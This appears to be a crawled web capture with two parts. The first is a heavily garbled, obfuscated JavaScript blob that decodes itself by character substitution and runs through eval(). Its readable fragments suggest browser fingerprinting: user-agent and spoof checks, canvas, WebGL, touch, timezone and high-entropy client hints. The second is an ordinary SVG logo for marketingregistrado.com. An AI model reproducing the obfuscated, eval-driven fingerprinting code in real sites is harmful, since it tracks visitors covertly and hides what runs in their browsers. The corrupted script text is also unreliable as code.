&.ç=Micròoftú©et Expl‚'›ù.®Ô®•®Ô®‰Googž¬µæmozInn‚ScÚX„ŸÔŸæcallP¸!õ_p¸£P¸JS'ìù=UCWEB'¯‰¯'¯•¯Ô¯‰Aí&„ïµ‰Aí ‰Amazon.com¬ó‰Ó Ó'µæWebKitCSSMa°ix&ôLaunchUri£Œ•ŒÔŒ•XboxÔŒ•BB10Ô •69.0.3497.100µ•¦\"žÈ)>-1)ÌSy Ž¶active Ent¶ta› Inc.ðÝ!='ßÁ–ÝàÌûÌš:no_nr_Ý'ˆÌš:exceptÈ'òdöª(ˆd'û';try{ðpèp=–p;—=–u²;	p³³	—.dexOf(3B92C18B-D9DE-4CB7-A02A-22FD2AF17C8F)>-1)d'®ƒx Ò6l™Ò7l™Ò7™Ò8l™aarch64™i686 á™i686`dƒxÀƒxáÀƒx x86À´W32Í´W64Í´i¨i¨´®®´¥¥´ARMÍ ¨´Pike v8.0 r¤ea 610`dd–pæˆ}òdªisUaSpoof°(±ªˆ±!!±ª;=ö(µ—=ÂUa(µ—ÂUaª(µöª(Úspfå1=çnd+þ;spfå2=—çnd+—ª;	—!=ˆŸ —ëßôUCÁíà„;	þi¨'Îþ®'Îþ¥ôOp¶aÁí'ˆ	þ!ÍÁþ!³à„òŒ	±ªˆ	Óû (¯®'î³à&&Ói¨ (¯®'îi¨à&&Ó³ ÓÍ ¨Á¯Í Ó`dÁ¯À ÓÀÁ¯`d —ª!=þˆòŒæ„fltz(ˆ»ülž¶ützo=».ÂTiŠ/60*(-1µd1üd2·e(Úd1.óÚd1.ù1Úd2.óÚd2.ù7Ú	ú“d2’ˆý=0¹hÜ¶e=“d1’-“d2’;	(hÜ¶e>0&&ú“»’)Î(hÜ¶e<0&&“d2’==“»’)ˆý=0¹ý=1æòtzo+.+ýnfo(ˆ	/`d|webOS|i¨|®|iPod|BlackB¶ry|IEMobile|Op¶a Mi/i.test(u²)ˆ	Çˆ	Ç<¦ˆÿ¦¹Ù¦;Ô…=Çæ	ºˆ	º<ñˆÔAÙºïñ¹AÙñïºæ}¤{	Çˆÿ¦	ºˆÔAÙºïñæÔn=H­…­AH­A…­‡col‘¿­(‡pix¤¿?‡pix¤¿:‡col‘¿)­(–de•Pix¤Ržio?–de•Pix¤Ržio:1Úòn§SeØ£Ø€!!–Ø†Øœã£ã€!!–¾†ãœø”t÷‹Sup=–HTMLCanv¼Ele›ÎâcrežeEle›(ø).ÂÄ; ø”t€‹Sup†ø”tœÛ£Û€!!âbody.a½i‘†ÛœÞKey£ÞKey€!!–Þ†ÞKeyœcpÅ£cpÅìcpÅ†cpÅœÂª£Âªìp†Âªœä£äìä†äœm¼k°L©(ˆŸ õs!==ß{fL©=õs[0].subå(0,2Ú	fL©!==õ.subå(0,2))Ë+Œ¤Ë+¡}rr)Ë+Œæ¤Ë+¡}Æ÷	¦<ñ)Ð:+¡	Ç<º)Ð:+¡ Ð:+Œ†Ðœw¬÷ø=âcrežeEle›('ø'µisW¬°=!!–WebGLRend¶gÄ&&(ø.ÂÄ('webglàÎø.ÂÄ('exp¶i›al-webglàÚ w¬€isW¬°†w¬€¡}isM«v÷m«•;	(t¢start w)Î(maxT¢Pots>0)Î(msMaxT¢Pots>0))éŒ¤é¡})é¡}§OScpu£osCPUìoscpu†osCPUœê£êìê†êœbÑD£bÑDìbÑD†bÑDœ§C×£§C×ìc×Enabl°†§C×œ§ÖÈ£ÖÈìÖÈ†ÖÈœ§Õ£ÕìÕ†Õ:}Ú¼ync funfetchch—÷ðu²Džaèòu²Dža.ÂHighEntropyValues([architecture,mod¤,p,pV¶sÈ,—FullV¶sÈ]).then(ch—=>{òJSON.ågify(ch—)})¤{''ærr‘ˆ''æ".split('\"');o="	`€‚ƒ„…†‡ˆ‰Š‹ŒŽ‘’“”•–—˜™š›œžŸ ¡¢£¤¥¦§¨©ª«¬­®¯°±²³´µ¶·¸¹º»¼½¾¿ÀÁÂÃÄÅÆÇÈÉÊËÌÍÎÏÐÑÒÓÔÕÖ×ØÙÚÛÜÝÞßàáâãäåæçèéêëìíîïðñòóôõö÷øùúûüýþÿ".split('');i='';for(U=0;U<11;U++){u=O[U].split('');for(J=u.length-1;J>-1;J--)Q[U]=Q[U].split(o[J]).join(u[J]);i+=Q[U].replace(//g,'"').replace(//g,"\\").replace(//g,"\n")}eval(i);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.marketingregistrado.com/img/logo.svg?v=2.0.12
body_size: 1060
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 14.0.0, SVG Export Plug-In  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_flows "http://ns.adobe.com/Flows/1.0/">
]>
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="160px" height="55px" viewBox="-3.897 -1.236 160 55" enable-background="new -3.897 -1.236 160 55"
	 xml:space="preserve">
<defs>
</defs>
<path fill="#FFFFFF" d="M152.205,33.735c0-10.362-8.43-18.791-18.792-18.791s-18.792,8.429-18.792,18.791
	c0,10.361,8.429,18.792,18.792,18.792S152.205,44.097,152.205,33.735z M133.413,49.254c-8.556,0-15.518-6.962-15.518-15.519
	c0-8.556,6.961-15.519,15.518-15.519c8.555,0,15.518,6.963,15.518,15.519C148.931,42.292,141.968,49.254,133.413,49.254z"/>
<path fill="#FFFFFF" d="M138.495,36.608c0.912-0.466,1.685-1.101,2.3-1.896c0.806-1.039,1.214-2.382,1.214-3.992V30.67
	c0-1.898-0.588-3.449-1.749-4.609c-1.347-1.348-3.279-2.031-5.743-2.031h-8.243c-0.382,0-0.691,0.309-0.691,0.689v18.033
	c0,0.381,0.309,0.691,0.691,0.691h3.967c0.381,0,0.692-0.311,0.692-0.691v-5.08h2.057l3.659,5.463
	c0.129,0.192,0.343,0.309,0.574,0.309h4.637c0.255,0,0.491-0.143,0.612-0.369c0.119-0.228,0.103-0.502-0.042-0.713L138.495,36.608z
	 M136.609,30.929c0,0.577-0.174,1.002-0.552,1.335c-0.391,0.348-0.996,0.523-1.796,0.523h-3.327v-3.796h3.25
	c0.816,0,1.444,0.167,1.867,0.497c0.376,0.293,0.558,0.748,0.558,1.387V30.929z"/>
<path fill="#FFFFFF" d="M1.333,52.527H12.16c0.735,0,1.333-0.596,1.333-1.333V23.301l11.444,17.372c0.247,0.374,0.666,0.6,1.114,0.6
	h0.284c0.448,0,0.866-0.226,1.114-0.6l11.586-17.586v28.107c0,0.737,0.597,1.333,1.333,1.333h10.827
	c0.736,0,1.333-0.596,1.333-1.333V1.333C52.527,0.596,51.931,0,51.195,0H39.37c-0.46,0-0.889,0.238-1.132,0.628L26.264,19.892
	L14.289,0.629C14.046,0.238,13.618,0,13.157,0H1.333C0.597,0,0,0.596,0,1.333v49.861C0,51.932,0.597,52.527,1.333,52.527z"/>
<path fill="#FFFFFF" d="M74.664,51.979c0.251,0.345,0.651,0.548,1.077,0.548h13.178c0.504,0,0.963-0.283,1.19-0.732
	c0.227-0.449,0.181-0.988-0.118-1.393L69.432,22.6L88.954,2.255c0.37-0.386,0.474-0.954,0.265-1.444C89.01,0.318,88.527,0,87.993,0
	H74.744c-0.371,0-0.725,0.154-0.978,0.427l-17.92,19.308v16.754l4.294-4.453L74.664,51.979z"/>
<path fill="#FFFFFF" d="M83.367,12.78h13.506v38.414c0,0.737,0.597,1.333,1.333,1.333h10.971c0.735,0,1.333-0.596,1.333-1.333V12.78
	h13.839c0.736,0,1.333-0.597,1.333-1.333V1.333c0-0.737-0.597-1.333-1.333-1.333H92.962c0.054,0.092,0.105,0.187,0.148,0.287
	c0.419,0.984,0.212,2.119-0.529,2.891L83.367,12.78z"/>
</svg>
